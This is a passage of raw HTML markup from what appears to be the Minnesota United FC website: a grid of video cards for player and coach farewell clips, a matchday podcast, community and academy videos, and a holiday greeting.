           data-tracking-block-click="{&quot;blockLayout&quot;:&quot;&quot;,&quot;clickItem&quot;:&quot;card&quot;,&quot;ctaLabel&quot;:null,&quot;blockTitle&quot;:&quot;Thank You, Coach Ramsay&quot;,&quot;flags&quot;:null,&quot;topics&quot;:&quot;Homepage Videos&quot;,&quot;relatedEntityCompetition&quot;:null,&quot;relatedEntitySeason&quot;:null,&quot;relatedEntityMatch&quot;:null,&quot;relatedEntityPlayer&quot;:null,&quot;relatedEntityClub&quot;:null}"
           data-tracking-block-impression="{&quot;id&quot;:&quot;thank-you-coach-ramsay&quot;,&quot;name&quot;:&quot;Thank You, Coach Ramsay&quot;,&quot;creative&quot;:&quot;video&quot;,&quot;position&quot;:8}">
          

    
<article class="fm-card -default fm-card--btn-alignment    " >
    <div class="fm-card__container">
      <div class="fm-card__media fm-card__media--gradient"><figure class="fm-card__figure fa-image -ratio-16-9"><picture class="d3-o-media-object__picture lazy"><!--[if IE 9]><video style="display: none; "><![endif]--><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop/f_auto/mls-min/bfwi7qumw3nmxxfrkkga 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop_2x/f_auto/mls-min/bfwi7qumw3nmxxfrkkga 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop_3x/f_auto/mls-min/bfwi7qumw3nmxxfrkkga 3x" media="(min-width:1024px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet/f_auto/mls-min/bfwi7qumw3nmxxfrkkga 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet_2x/f_auto/mls-min/bfwi7qumw3nmxxfrkkga 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet_3x/f_auto/mls-min/bfwi7qumw3nmxxfrkkga 3x" media="(min-width:768px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls-min/bfwi7qumw3nmxxfrkkga 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_2x/f_auto/mls-min/bfwi7qumw3nmxxfrkkga 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_3x/f_auto/mls-min/bfwi7qumw3nmxxfrkkga 3x" srcset="[data-uri]"></source><!--[if IE 9]></video><![endif]--><img alt="Thank You, Coach Ramsay" class="img-responsive" data-src="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls-min/bfwi7qumw3nmxxfrkkga" src="[data-uri]"></img></picture></figure><div class="mls-o-video-card__duration"><span class='mls-o-video-card__duration-lock'>0:21</span><div class="fm-card__icon fm-card__icon--brightcovevideo "><span class="fa-icon-svg fa-icon-svg--x-6"><svg class="fa-icon-svg fa-icon-svg--mls-play-video" viewBox="0 0 6 6"><use xlink:href='#mls-play-video'></use></svg></span></div></div></div>

        <div class="fm-card__content">
          <div class="fa-text">
            
            <h2 class="fa-text__title">Thank You, Coach Ramsay</h2>
            
            
            
            
          </div>
        </div>
    </div>
</article>



  
        </a>

        </li>
        <li class="d3-l-col__col-3">
          
        <a class="fm-card-wrap -customentity -brightcovevideo" href="/video/thank-you-robin-lod" title="Thank You, Robin Lod" data-id="9dc7cd06-536f-48a3-b4d8-d38f54cd75af" aria-label="Thank You, Robin Lod"
           data-tracking-block-click="{&quot;blockLayout&quot;:&quot;&quot;,&quot;clickItem&quot;:&quot;card&quot;,&quot;ctaLabel&quot;:null,&quot;blockTitle&quot;:&quot;Thank You, Robin Lod&quot;,&quot;flags&quot;:null,&quot;topics&quot;:&quot;Homepage Videos&quot;,&quot;relatedEntityCompetition&quot;:null,&quot;relatedEntitySeason&quot;:null,&quot;relatedEntityMatch&quot;:null,&quot;relatedEntityPlayer&quot;:&quot;Robin Lod&quot;,&quot;relatedEntityClub&quot;:null}"
           data-tracking-block-impression="{&quot;id&quot;:&quot;thank-you-robin-lod&quot;,&quot;name&quot;:&quot;Thank You, Robin Lod&quot;,&quot;creative&quot;:&quot;video&quot;,&quot;position&quot;:9}">
          

    
<article class="fm-card -default fm-card--btn-alignment    " >
    <div class="fm-card__container">
      <div class="fm-card__media fm-card__media--gradient"><figure class="fm-card__figure fa-image -ratio-16-9"><picture class="d3-o-media-object__picture lazy"><!--[if IE 9]><video style="display: none; "><![endif]--><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop/f_auto/mls-min/yn6fc14arnkuhabfdoaz 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop_2x/f_auto/mls-min/yn6fc14arnkuhabfdoaz 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop_3x/f_auto/mls-min/yn6fc14arnkuhabfdoaz 3x" media="(min-width:1024px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet/f_auto/mls-min/yn6fc14arnkuhabfdoaz 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet_2x/f_auto/mls-min/yn6fc14arnkuhabfdoaz 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet_3x/f_auto/mls-min/yn6fc14arnkuhabfdoaz 3x" media="(min-width:768px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls-min/yn6fc14arnkuhabfdoaz 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_2x/f_auto/mls-min/yn6fc14arnkuhabfdoaz 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_3x/f_auto/mls-min/yn6fc14arnkuhabfdoaz 3x" srcset="[data-uri]"></source><!--[if IE 9]></video><![endif]--><img alt="Thank You, Robin Lod" class="img-responsive" data-src="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls-min/yn6fc14arnkuhabfdoaz" src="[data-uri]"></img></picture></figure><div class="mls-o-video-card__duration"><span class='mls-o-video-card__duration-lock'>1:11</span><div class="fm-card__icon fm-card__icon--brightcovevideo "><span class="fa-icon-svg fa-icon-svg--x-6"><svg class="fa-icon-svg fa-icon-svg--mls-play-video" viewBox="0 0 6 6"><use xlink:href='#mls-play-video'></use></svg></span></div></div></div>

        <div class="fm-card__content">
          <div class="fa-text">
            
            <h2 class="fa-text__title">Thank You, Robin Lod</h2>
            
            
            
            
          </div>
        </div>
    </div>
</article>



  
        </a>

        </li>
        <li class="d3-l-col__col-3">
          
        <a class="fm-card-wrap -customentity -brightcovevideo" href="/video/loons-matchday-preview-the-wrap-up-with-andy-and-jon" title="Loons Matchday Preview: The Wrap-Up with Andy and Jon" data-id="67fe0e89-d44d-417e-925b-fbdb39539efd" aria-label="Loons Matchday Preview: The Wrap-Up with Andy and Jon"
           data-tracking-block-click="{&quot;blockLayout&quot;:&quot;&quot;,&quot;clickItem&quot;:&quot;card&quot;,&quot;ctaLabel&quot;:null,&quot;blockTitle&quot;:&quot;Loons Matchday Preview: The Wrap-Up with Andy and Jon&quot;,&quot;flags&quot;:null,&quot;topics&quot;:&quot;Podcast|Loons Matchday Preview|Homepage Videos&quot;,&quot;relatedEntityCompetition&quot;:null,&quot;relatedEntitySeason&quot;:null,&quot;relatedEntityMatch&quot;:null,&quot;relatedEntityPlayer&quot;:null,&quot;relatedEntityClub&quot;:null}"
           data-tracking-block-impression="{&quot;id&quot;:&quot;loons-matchday-preview-the-wrap-up-with-andy-and-jon&quot;,&quot;name&quot;:&quot;Loons Matchday Preview: The Wrap-Up with Andy and Jon&quot;,&quot;creative&quot;:&quot;video&quot;,&quot;position&quot;:10}">
          

    
<article class="fm-card -default fm-card--btn-alignment    " >
    <div class="fm-card__container">
      <div class="fm-card__media fm-card__media--gradient"><figure class="fm-card__figure fa-image -ratio-16-9"><picture class="d3-o-media-object__picture lazy"><!--[if IE 9]><video style="display: none; "><![endif]--><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop/f_auto/mls-min/bekmme4303ckwyjjalwk 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop_2x/f_auto/mls-min/bekmme4303ckwyjjalwk 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop_3x/f_auto/mls-min/bekmme4303ckwyjjalwk 3x" media="(min-width:1024px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet/f_auto/mls-min/bekmme4303ckwyjjalwk 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet_2x/f_auto/mls-min/bekmme4303ckwyjjalwk 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet_3x/f_auto/mls-min/bekmme4303ckwyjjalwk 3x" media="(min-width:768px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls-min/bekmme4303ckwyjjalwk 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_2x/f_auto/mls-min/bekmme4303ckwyjjalwk 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_3x/f_auto/mls-min/bekmme4303ckwyjjalwk 3x" srcset="[data-uri]"></source><!--[if IE 9]></video><![endif]--><img alt="Loons Matchday Preview: The Wrap-Up with Andy and Jon" class="img-responsive" data-src="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls-min/bekmme4303ckwyjjalwk" src="[data-uri]"></img></picture></figure><div class="mls-o-video-card__duration"><span class='mls-o-video-card__duration-lock'>1:16:10</span><div class="fm-card__icon fm-card__icon--brightcovevideo "><span class="fa-icon-svg fa-icon-svg--x-6"><svg class="fa-icon-svg fa-icon-svg--mls-play-video" viewBox="0 0 6 6"><use xlink:href='#mls-play-video'></use></svg></span></div></div></div>

        <div class="fm-card__content">
          <div class="fa-text">
            
            <h2 class="fa-text__title">Loons Matchday Preview: The Wrap-Up with Andy and Jon</h2>
            
            
            
            
          </div>
        </div>
    </div>
</article>



  
        </a>

        </li>
        <li class="d3-l-col__col-3">
          
        <a class="fm-card-wrap -customentity -brightcovevideo" href="/video/thank-you-dayne-st-clair" title="Thank You, Dayne St. Clair" data-id="ccb1a89c-36fa-4816-bdf0-ba11f802f9e1" aria-label="Thank You, Dayne St. Clair"
           data-tracking-block-click="{&quot;blockLayout&quot;:&quot;&quot;,&quot;clickItem&quot;:&quot;card&quot;,&quot;ctaLabel&quot;:null,&quot;blockTitle&quot;:&quot;Thank You, Dayne St. Clair&quot;,&quot;flags&quot;:null,&quot;topics&quot;:&quot;Homepage Videos&quot;,&quot;relatedEntityCompetition&quot;:null,&quot;relatedEntitySeason&quot;:null,&quot;relatedEntityMatch&quot;:null,&quot;relatedEntityPlayer&quot;:&quot;Dayne St. Clair&quot;,&quot;relatedEntityClub&quot;:null}"
           data-tracking-block-impression="{&quot;id&quot;:&quot;thank-you-dayne-st-clair&quot;,&quot;name&quot;:&quot;Thank You, Dayne St. Clair&quot;,&quot;creative&quot;:&quot;video&quot;,&quot;position&quot;:11}">
          

    
<article class="fm-card -default fm-card--btn-alignment    " >
    <div class="fm-card__container">
      <div class="fm-card__media fm-card__media--gradient"><figure class="fm-card__figure fa-image -ratio-16-9"><picture class="d3-o-media-object__picture lazy"><!--[if IE 9]><video style="display: none; "><![endif]--><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop/f_auto/mls-min/ok6wlhsx7tzjlnpjermy 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop_2x/f_auto/mls-min/ok6wlhsx7tzjlnpjermy 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop_3x/f_auto/mls-min/ok6wlhsx7tzjlnpjermy 3x" media="(min-width:1024px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet/f_auto/mls-min/ok6wlhsx7tzjlnpjermy 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet_2x/f_auto/mls-min/ok6wlhsx7tzjlnpjermy 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet_3x/f_auto/mls-min/ok6wlhsx7tzjlnpjermy 3x" media="(min-width:768px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls-min/ok6wlhsx7tzjlnpjermy 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_2x/f_auto/mls-min/ok6wlhsx7tzjlnpjermy 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_3x/f_auto/mls-min/ok6wlhsx7tzjlnpjermy 3x" srcset="[data-uri]"></source><!--[if IE 9]></video><![endif]--><img alt="Thank You, Dayne St. Clair" class="img-responsive" data-src="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls-min/ok6wlhsx7tzjlnpjermy" src="[data-uri]"></img></picture></figure><div class="mls-o-video-card__duration"><span class='mls-o-video-card__duration-lock'>0:36</span><div class="fm-card__icon fm-card__icon--brightcovevideo "><span class="fa-icon-svg fa-icon-svg--x-6"><svg class="fa-icon-svg fa-icon-svg--mls-play-video" viewBox="0 0 6 6"><use xlink:href='#mls-play-video'></use></svg></span></div></div></div>

        <div class="fm-card__content">
          <div class="fa-text">
            
            <h2 class="fa-text__title">Thank You, Dayne St. Clair</h2>
            
            
            
            
          </div>
        </div>
    </div>
</article>



  
        </a>

        </li>
        <li class="d3-l-col__col-3">
          
        <a class="fm-card-wrap -customentity -brightcovevideo" href="/video/loons-in-the-community-2025" title="Loons in the Community: 2025" data-id="e6f8c605-1a07-4c42-bf61-e89ffa9427df" aria-label="Loons in the Community: 2025"
           data-tracking-block-click="{&quot;blockLayout&quot;:&quot;&quot;,&quot;clickItem&quot;:&quot;card&quot;,&quot;ctaLabel&quot;:null,&quot;blockTitle&quot;:&quot;Loons in the Community: 2025&quot;,&quot;flags&quot;:null,&quot;topics&quot;:&quot;Community Videos|Community News|Community|Homepage Videos|Inside MNUFC&quot;,&quot;relatedEntityCompetition&quot;:null,&quot;relatedEntitySeason&quot;:null,&quot;relatedEntityMatch&quot;:null,&quot;relatedEntityPlayer&quot;:null,&quot;relatedEntityClub&quot;:&quot;Minnesota United FC&quot;}"
           data-tracking-block-impression="{&quot;id&quot;:&quot;loons-in-the-community-2025&quot;,&quot;name&quot;:&quot;Loons in the Community: 2025&quot;,&quot;creative&quot;:&quot;video&quot;,&quot;position&quot;:12}">
          

    
<article class="fm-card -default fm-card--btn-alignment    " >
    <div class="fm-card__container">
      <div class="fm-card__media fm-card__media--gradient"><figure class="fm-card__figure fa-image -ratio-16-9"><picture class="d3-o-media-object__picture lazy"><!--[if IE 9]><video style="display: none; "><![endif]--><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop/f_auto/mls-min/kn0nkwt6wvwlnx3ppkwa 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop_2x/f_auto/mls-min/kn0nkwt6wvwlnx3ppkwa 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop_3x/f_auto/mls-min/kn0nkwt6wvwlnx3ppkwa 3x" media="(min-width:1024px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet/f_auto/mls-min/kn0nkwt6wvwlnx3ppkwa 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet_2x/f_auto/mls-min/kn0nkwt6wvwlnx3ppkwa 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet_3x/f_auto/mls-min/kn0nkwt6wvwlnx3ppkwa 3x" media="(min-width:768px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls-min/kn0nkwt6wvwlnx3ppkwa 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_2x/f_auto/mls-min/kn0nkwt6wvwlnx3ppkwa 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_3x/f_auto/mls-min/kn0nkwt6wvwlnx3ppkwa 3x" srcset="[data-uri]"></source><!--[if IE 9]></video><![endif]--><img alt="Loons in the Community: 2025" class="img-responsive" data-src="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls-min/kn0nkwt6wvwlnx3ppkwa" src="[data-uri]"></img></picture></figure><div class="mls-o-video-card__duration"><span class='mls-o-video-card__duration-lock'>2:00</span><div class="fm-card__icon fm-card__icon--brightcovevideo "><span class="fa-icon-svg fa-icon-svg--x-6"><svg class="fa-icon-svg fa-icon-svg--mls-play-video" viewBox="0 0 6 6"><use xlink:href='#mls-play-video'></use></svg></span></div></div></div>

        <div class="fm-card__content">
          <div class="fa-text">
            
            <h2 class="fa-text__title">Loons in the Community: 2025</h2>
            
            
            
            
          </div>
        </div>
    </div>
</article>



  
        </a>

        </li>
        <li class="d3-l-col__col-3">
          
        <a class="fm-card-wrap -customentity -brightcovevideo" href="/video/sotl-episode-324-the-year-of-the-loon" title="SOTL: Episode 324 - The Year of the Loon" data-id="2a2381e6-bb39-437e-a4a3-dbc885497e5d" aria-label="SOTL: Episode 324 - The Year of the Loon"
           data-tracking-block-click="{&quot;blockLayout&quot;:&quot;&quot;,&quot;clickItem&quot;:&quot;card&quot;,&quot;ctaLabel&quot;:null,&quot;blockTitle&quot;:&quot;SOTL: Episode 324 - The Year of the Loon&quot;,&quot;flags&quot;:null,&quot;topics&quot;:&quot;Sound of the Loons|Podcast|Homepage Videos|Allina Health&quot;,&quot;relatedEntityCompetition&quot;:null,&quot;relatedEntitySeason&quot;:null,&quot;relatedEntityMatch&quot;:null,&quot;relatedEntityPlayer&quot;:null,&quot;relatedEntityClub&quot;:null}"
           data-tracking-block-impression="{&quot;id&quot;:&quot;sotl-episode-324-the-year-of-the-loon&quot;,&quot;name&quot;:&quot;SOTL: Episode 324 - The Year of the Loon&quot;,&quot;creative&quot;:&quot;video&quot;,&quot;position&quot;:13}">
          

    
<article class="fm-card -default fm-card--btn-alignment    " >
    <div class="fm-card__container">
      <div class="fm-card__media fm-card__media--gradient"><figure class="fm-card__figure fa-image -ratio-16-9"><picture class="d3-o-media-object__picture lazy"><!--[if IE 9]><video style="display: none; "><![endif]--><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop/f_auto/mls-min/bwrue8crdeplupar9jsn 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop_2x/f_auto/mls-min/bwrue8crdeplupar9jsn 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop_3x/f_auto/mls-min/bwrue8crdeplupar9jsn 3x" media="(min-width:1024px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet/f_auto/mls-min/bwrue8crdeplupar9jsn 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet_2x/f_auto/mls-min/bwrue8crdeplupar9jsn 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet_3x/f_auto/mls-min/bwrue8crdeplupar9jsn 3x" media="(min-width:768px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls-min/bwrue8crdeplupar9jsn 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_2x/f_auto/mls-min/bwrue8crdeplupar9jsn 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_3x/f_auto/mls-min/bwrue8crdeplupar9jsn 3x" srcset="[data-uri]"></source><!--[if IE 9]></video><![endif]--><img alt="SOTL: Episode 324 - The Year of the Loon" class="img-responsive" data-src="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls-min/bwrue8crdeplupar9jsn" src="[data-uri]"></img></picture></figure><div class="mls-o-video-card__duration"><span class='mls-o-video-card__duration-lock'>44:06</span><div class="fm-card__icon fm-card__icon--brightcovevideo "><span class="fa-icon-svg fa-icon-svg--x-6"><svg class="fa-icon-svg fa-icon-svg--mls-play-video" viewBox="0 0 6 6"><use xlink:href='#mls-play-video'></use></svg></span></div></div></div>

        <div class="fm-card__content">
          <div class="fa-text">
            
            <h2 class="fa-text__title">SOTL: Episode 324 - The Year of the Loon</h2>
            
            
            
            
          </div>
        </div>
    </div>
</article>



  
        </a>

        </li>
        <li class="d3-l-col__col-3">
          
        <a class="fm-card-wrap -customentity -brightcovevideo" href="/video/thank-you-hassani-dotson" title="Thank You, Hassani Dotson" data-id="12c4c3a4-5907-4e7e-9d79-21a5cad3b40b" aria-label="Thank You, Hassani Dotson"
           data-tracking-block-click="{&quot;blockLayout&quot;:&quot;&quot;,&quot;clickItem&quot;:&quot;card&quot;,&quot;ctaLabel&quot;:null,&quot;blockTitle&quot;:&quot;Thank You, Hassani Dotson&quot;,&quot;flags&quot;:null,&quot;topics&quot;:&quot;Homepage Videos&quot;,&quot;relatedEntityCompetition&quot;:null,&quot;relatedEntitySeason&quot;:null,&quot;relatedEntityMatch&quot;:null,&quot;relatedEntityPlayer&quot;:&quot;Hassani Dotson&quot;,&quot;relatedEntityClub&quot;:&quot;Minnesota United FC&quot;}"
           data-tracking-block-impression="{&quot;id&quot;:&quot;thank-you-hassani-dotson&quot;,&quot;name&quot;:&quot;Thank You, Hassani Dotson&quot;,&quot;creative&quot;:&quot;video&quot;,&quot;position&quot;:14}">
          

    
<article class="fm-card -default fm-card--btn-alignment    " >
    <div class="fm-card__container">
      <div class="fm-card__media fm-card__media--gradient"><figure class="fm-card__figure fa-image -ratio-16-9"><picture class="d3-o-media-object__picture lazy"><!--[if IE 9]><video style="display: none; "><![endif]--><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop/f_auto/mls-min/lgibvgwgimvsy2jmgx6y 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop_2x/f_auto/mls-min/lgibvgwgimvsy2jmgx6y 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop_3x/f_auto/mls-min/lgibvgwgimvsy2jmgx6y 3x" media="(min-width:1024px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet/f_auto/mls-min/lgibvgwgimvsy2jmgx6y 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet_2x/f_auto/mls-min/lgibvgwgimvsy2jmgx6y 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet_3x/f_auto/mls-min/lgibvgwgimvsy2jmgx6y 3x" media="(min-width:768px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls-min/lgibvgwgimvsy2jmgx6y 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_2x/f_auto/mls-min/lgibvgwgimvsy2jmgx6y 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_3x/f_auto/mls-min/lgibvgwgimvsy2jmgx6y 3x" srcset="[data-uri]"></source><!--[if IE 9]></video><![endif]--><img alt="Thank You, Hassani Dotson" class="img-responsive" data-src="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls-min/lgibvgwgimvsy2jmgx6y" src="[data-uri]"></img></picture></figure><div class="mls-o-video-card__duration"><span class='mls-o-video-card__duration-lock'>0:45</span><div class="fm-card__icon fm-card__icon--brightcovevideo "><span class="fa-icon-svg fa-icon-svg--x-6"><svg class="fa-icon-svg fa-icon-svg--mls-play-video" viewBox="0 0 6 6"><use xlink:href='#mls-play-video'></use></svg></span></div></div></div>

        <div class="fm-card__content">
          <div class="fa-text">
            
            <h2 class="fa-text__title">Thank You, Hassani Dotson</h2>
            
            
            
            
          </div>
        </div>
    </div>
</article>



  
        </a>

        </li>
        <li class="d3-l-col__col-3">
          
        <a class="fm-card-wrap -customentity -brightcovevideo" href="/video/mnufc-academy-u18s-train-with-first-team" title="MNUFC Academy U18s Train with First Team" data-id="3247c7b0-00bc-4eb2-95d8-0713fcd800c6" aria-label="MNUFC Academy U18s Train with First Team"
           data-tracking-block-click="{&quot;blockLayout&quot;:&quot;&quot;,&quot;clickItem&quot;:&quot;card&quot;,&quot;ctaLabel&quot;:null,&quot;blockTitle&quot;:&quot;MNUFC Academy U18s Train with First Team&quot;,&quot;flags&quot;:null,&quot;topics&quot;:&quot;Academy|Homepage Videos|Pro Player Pathway|Eric Ramsay|Inside MNUFC&quot;,&quot;relatedEntityCompetition&quot;:null,&quot;relatedEntitySeason&quot;:null,&quot;relatedEntityMatch&quot;:null,&quot;relatedEntityPlayer&quot;:null,&quot;relatedEntityClub&quot;:null}"
           data-tracking-block-impression="{&quot;id&quot;:&quot;mnufc-academy-u18s-train-with-first-team&quot;,&quot;name&quot;:&quot;MNUFC Academy U18s Train with First Team&quot;,&quot;creative&quot;:&quot;video&quot;,&quot;position&quot;:15}">
          

    
<article class="fm-card -default fm-card--btn-alignment    " >
    <div class="fm-card__container">
      <div class="fm-card__media fm-card__media--gradient"><figure class="fm-card__figure fa-image -ratio-16-9"><picture class="d3-o-media-object__picture lazy"><!--[if IE 9]><video style="display: none; "><![endif]--><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop/f_auto/mls-min/m7xljiyvqknialhdk8pp 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop_2x/f_auto/mls-min/m7xljiyvqknialhdk8pp 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop_3x/f_auto/mls-min/m7xljiyvqknialhdk8pp 3x" media="(min-width:1024px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet/f_auto/mls-min/m7xljiyvqknialhdk8pp 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet_2x/f_auto/mls-min/m7xljiyvqknialhdk8pp 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet_3x/f_auto/mls-min/m7xljiyvqknialhdk8pp 3x" media="(min-width:768px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls-min/m7xljiyvqknialhdk8pp 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_2x/f_auto/mls-min/m7xljiyvqknialhdk8pp 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_3x/f_auto/mls-min/m7xljiyvqknialhdk8pp 3x" srcset="[data-uri]"></source><!--[if IE 9]></video><![endif]--><img alt="MNUFC Academy U18s Train with First Team" class="img-responsive" data-src="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls-min/m7xljiyvqknialhdk8pp" src="[data-uri]"></img></picture></figure><div class="mls-o-video-card__duration"><span class='mls-o-video-card__duration-lock'>1:01</span><div class="fm-card__icon fm-card__icon--brightcovevideo "><span class="fa-icon-svg fa-icon-svg--x-6"><svg class="fa-icon-svg fa-icon-svg--mls-play-video" viewBox="0 0 6 6"><use xlink:href='#mls-play-video'></use></svg></span></div></div></div>

        <div class="fm-card__content">
          <div class="fa-text">
            
            <h2 class="fa-text__title">MNUFC Academy U18s Train with First Team</h2>
            
            
            
            
          </div>
        </div>
    </div>
</article>



  
        </a>

        </li>
        <li class="d3-l-col__col-3">
          
        <a class="fm-card-wrap -customentity -brightcovevideo" href="/video/happy-holidays-from-our-family-to-yours" title="Happy Holidays From Our Family to Yours" data-id="e4724403-4867-4495-994f-210ba261cc46" aria-label="Happy Holidays From Our Family to Yours"
           data-tracking-block-click="{&quot;blockLayout&quot;:&quot;&quot;,&quot;clickItem&quot;:&quot;card&quot;,&quot;ctaLabel&quot;:null,&quot;blockTitle&quot;:&quot;Happy Holidays From Our Family to Yours&quot;,&quot;flags&quot;:null,&quot;topics&quot;:&quot;Homepage Videos&quot;,&quot;relatedEntityCompetition&quot;:null,&quot;relatedEntitySeason&quot;:null,&quot;relatedEntityMatch&quot;:null,&quot;relatedEntityPlayer&quot;:null,&quot;relatedEntityClub&quot;:null}"
           data-tracking-block-impression="{&quot;id&quot;:&quot;happy-holidays-from-our-family-to-yours&quot;,&quot;name&quot;:&quot;Happy Holidays From Our Family to Yours&quot;,&quot;creative&quot;:&quot;video&quot;,&quot;position&quot;:16}">
          

    
<article class="fm-card -default fm-card--btn-alignment    " >
    <div class="fm-card__container">
      <div class="fm-card__media fm-card__media--gradient"><figure class="fm-card__figure fa-image -ratio-16-9"><picture class="d3-o-media-object__picture lazy"><!--[if IE 9]><video style="display: none; "><![endif]--><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop/f_auto/mls-min/i9fyvft569d4thhou86e 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop_2x/f_auto/mls-min/i9fyvft569d4thhou86e 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop_3x/f_auto/mls-min/i9fyvft569d4thhou86e 3x" media="(min-width:1024px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet/f_auto/mls-min/i9fyvft569d4thhou86e 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet_2x/f_auto/mls-min/i9fyvft569d4thhou86e 2x, 